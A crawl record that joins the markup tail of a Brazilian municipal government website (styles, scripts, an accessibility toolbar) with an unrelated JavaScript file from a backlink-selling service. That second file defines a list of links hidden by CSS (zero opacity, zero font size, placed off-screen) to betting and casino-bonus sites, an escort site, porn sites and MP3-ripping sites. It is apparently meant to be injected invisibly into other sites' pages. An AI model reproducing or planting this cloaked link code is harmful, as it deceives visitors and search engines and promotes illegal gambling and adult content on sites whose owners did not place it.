url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/plugins/zoloblocks/assets/js/waypoint/noframework.waypoints.min.js?ver=1.0.0' id='zolo-waypoint-frontent-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/gsap/3.9.1/gsap.min.js?ver=1.0.0' id='gsap-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/plugins/zoloblocks//build/animation/index.js?ver=1.0.0' id='zolo-motion-effects-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/gsap/3.9.1/ScrollTrigger.min.js?ver=1.0.0' id='zolo-scrolltrigger-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js?ver=2.0.7.08086' id='wpfront-scroll-top-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/js/jquery-2.2.0.min.js' id='pmsg-jquery-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/js/popper.min.js?ver=4.2' id='pmsg-popper-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/js/bootstrap.min.js?ver=4.2' id='pmsg-bootstrap-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/slick/slick.min.js' id='pmsg-slick-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/js/jPages.js' id='pmsg-jpages-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/js/app.js?ver=1769362268' id='pmsg-app-js'></script>
<script type='text/javascript' id='pojo-a11y-js-extra'>
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"1","enable_save":"1","save_expiration":"12"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/plugins/pojo-accessibility/assets/js/app.min.js?ver=1.0.0' id='pojo-a11y-js'></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-right pojo-a11y-visible-desktop" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Acessibilidade" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Acessibilidade</title>
						<path d="M50 8.1c23.2 0 41.9 18.8 41.9 41.9 0 23.2-18.8 41.9-41.9 41.9C26.8 91.9 8.1 73.2 8.1 50S26.8 8.1 50 8.1M50 0C22.4 0 0 22.4 0 50s22.4 50 50 50 50-22.4 50-50S77.6 0 50 0zm0 11.3c-21.4 0-38.7 17.3-38.7 38.7S28.6 88.7 50 88.7 88.7 71.4 88.7 50 71.4 11.3 50 11.3zm0 8.9c4 0 7.3 3.2 7.3 7.3S54 34.7 50 34.7s-7.3-3.2-7.3-7.3 3.3-7.2 7.3-7.2zm23.7 19.7c-5.8 1.4-11.2 2.6-16.6 3.2.2 20.4 2.5 24.8 5 31.4.7 1.9-.2 4-2.1 4.7-1.9.7-4-.2-4.7-2.1-1.8-4.5-3.4-8.2-4.5-15.8h-2c-1 7.6-2.7 11.3-4.5 15.8-.7 1.9-2.8 2.8-4.7 2.1-1.9-.7-2.8-2.8-2.1-4.7 2.6-6.6 4.9-11 5-31.4-5.4-.6-10.8-1.8-16.6-3.2-1.7-.4-2.8-2.1-2.4-3.9.4-1.7 2.1-2.8 3.9-2.4 19.5 4.6 25.1 4.6 44.5 0 1.7-.4 3.5.7 3.9 2.4.7 1.8-.3 3.5-2.1 3.9z"/>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Acessibilidade</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Aumentar texto</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Aumentar texto</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Diminuir texto</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Diminuir texto</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Tons de cinza</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Tons de cinza</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Alto contraste</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Alto contraste</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Contraste negativo</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Contraste negativo</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Luz de fundo</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Luz de fundo</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		
	<div vw class="enabled">
		<div vw-access-button class="active"></div>
		<div vw-plugin-wrapper>
			<div class="vw-plugin-top-wrapper"></div>
		</div>
	</div>
	<script src="https://vlibras.gov.br/app/vlibras-plugin.js"></script>
	<script>
		new window.VLibras.Widget('https://vlibras.gov.br/app');
	</script>

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://www.saogoncalo.rj.gov.br/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>

</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using disk 
Lazy Loading

Served from: www.saogoncalo.rj.gov.br @ 2026-01-25 14:31:08 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.backlinksatis.net/panel/js_api.php?api_id=21
body_size: 1894
content:
const SponsorlinksHTML = `
<style>a[data-wpl="Reference"]{opacity:0;position:absolute;pointer-events:none;} .UReferenceLinks{display:block;opacity:0;font-size:0px;position: absolute; left: -9999px;pointer-events:none;}</style>
<ul class="UReferenceLinks">
<li><a data-wpl="Reference" href="https://www.backlinksatis.net/">www.backlinksatis.net</a></li>
<li><a data-wpl="Reference" href="https://www.epoksiboya.net" title="epoksi boya">epoksi boya</a></li>
<li><a data-wpl="Reference" href="https://www.epoksiyerkaplama.com.tr" title="epoksi yer kaplama">epoksi yer kaplama</a></li>
<li><a data-wpl="Reference" href="https://www.tinyssantafe.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.gaziantepkultur.com" title="Gaziantep Escort">Gaziantep Escort</a></li>
<li><a data-wpl="Reference" href="https://buharkeyf03.org/salt-nikotin-likit-pod-e-likit/vozol-likit" title="vozol likit">vozol likit çeşitleri</a></li>
<li><a data-wpl="Reference" href="https://lacotedorcafe.com/" title="1win güncel">1win güncel</a></li>
<li><a data-wpl="Reference" href="https://www.museumspoon.com/" title="1xbet giriş">1xbet giriş</a></li>
<li><a data-wpl="Reference" href="https://murphysbarandgrillut.com/" title="canlı casino">canlı casino</a></li>
<li><a data-wpl="Reference" href="https://www.chezannsalon.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://www.personaltouchdentistry.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.betgarantibahis.org/tr/" title="betgaranti">betgaranti</a></li>
<li><a data-wpl="Reference" href="https://www.royalparkwine.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://sttheresasobgyn.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://www.aldridgesofbath.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.palawanisland.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://yarnandhooks.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://90milescubancafe.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://www.familydogsnewlife.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.tapestryturkeycreekapartments.com/" title="deneme bonus veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://queenofpersiacuisine.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://www.chezannsalon.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://inglewoodtoday.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.mmnadiamondrewards.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a></li>
<li><a data-wpl="Reference" href="https://vbtakara.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://tcfurniture.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.mamaritaslubbock.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://puyallupfamilydentistry.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.way2gocortland.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://queenofpersiacuisine.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></li>
<li><a data-wpl="Reference" href="https://heavenandearthband.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.7sgames.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.oldtownweddingeventcenter.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://www.7thstreetpawnshop.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://noyescutler.com/" title="https://noyescutler.com/">https://noyescutler.com/</a></li>
<li><a data-wpl="Reference" href="https://theboreddev.com/" title="grandpashabet">grandpashabet</a></li>
<li><a data-wpl="Reference" href="https://bestcasinos.us.org/" title="best online casino">best online casino</a></li>
<li><a data-wpl="Reference" href="https://superbet.gen.tr/" title="superbet">superbet</a></li>
<li><a data-wpl="Reference" href="https://www.griderproperties.com/" title="best online casino australia">best online casino australia</a></li>
<li><a data-wpl="Reference" href="https://spincogiris.net/" title="spinco">spinco</a></li>
<li><a data-wpl="Reference" href="https://betwoongiris.org/" title="betwoon">betwoon</a></li>
<li><a data-wpl="Reference" href="https://radissonbetgirisi.com.tr/" title="radissonbet">radissonbet</a></li>
<li><a data-wpl="Reference" href="https://damabetgiris.com/" title="damabet">damabet</a></li>
<li><a data-wpl="Reference" href="https://ritzbetgir.com/" title="ritzbet">ritzbet</a></li>
<li><a data-wpl="Reference" href="https://exonbetcasino.com/" title="exonbet">exonbet</a></li>
<li><a data-wpl="Reference" href="https://ramadabetgiris.org/" title="ramadabet">ramadabet</a></li>
<li><a data-wpl="Reference" href="https://www.theguesswhocafe.com" title="deneme bonus">deneme bonus</a></li>
<li><a data-wpl="Reference" href="https://royalbetgiris.com/tr/" title="royalbet">royalbet</a></li>
<li><a data-wpl="Reference" href="https://leograndgiris.com/" title="leogrand">leogrand</a></li>
<li><a data-wpl="Reference" href="https://slotday.gen.tr/" title="slotday">slotday</a></li>
<li><a data-wpl="Reference" href="https://slotica.gen.tr/" title="slotica">slotica</a></li>
<li><a data-wpl="Reference" href="https://palazzobetgiris.com/" title="palazzobet">palazzobet</a></li>
<li><a data-wpl="Reference" href="https://revuepostures.com/" title="grandpashabet resmi">grandpashabet resmi</a></li>
<li><a data-wpl="Reference" href="https://naturallyaloha.com/" title="grandpashabet">grandpashabet</a></li>
<li><a data-wpl="Reference" href="https://cheetahspeedlaundry.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a></li>
<li><a data-wpl="Reference" href="https://dessert-house.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></li>
<li><a data-wpl="Reference" href="https://lewsmodelboats.org/" title="deneme bonus siteleri">deneme bonus siteleri</a></li>
<li><a data-wpl="Reference" href="https://ennettrealty.com/" title="deneme bonusu">deneme bonusu</a></li>
<li><a data-wpl="Reference" href="https://grouptherapyassociates.com/about-us/" title="สล็อตเว็บตรง">สล็อตเว็บตรง</a></li>
<li><a data-wpl="Reference" href="https://thebackroomsurrey.ca" title="Youtube to Mp3">Youtube to Mp3</a></li>
<li><a data-wpl="Reference" href="https://nourishandglow.co.za" title="Mp3Juice">Mp3Juice</a></li>
<li><a data-wpl="Reference" href="https://www.go-play.co.za" title="Tubidy">Tubidy</a></li>
<li><a data-wpl="Reference" href="https://lmstowing.co.za" title="Tubidy">Tubidy</a></li>
<li><a data-wpl="Reference" href="https://koreaye.com/zero/" title="porno">porno</a></li>
<li><a data-wpl="Reference" href="https://www.doeda.xxx/" title="porno">porno</a></li>
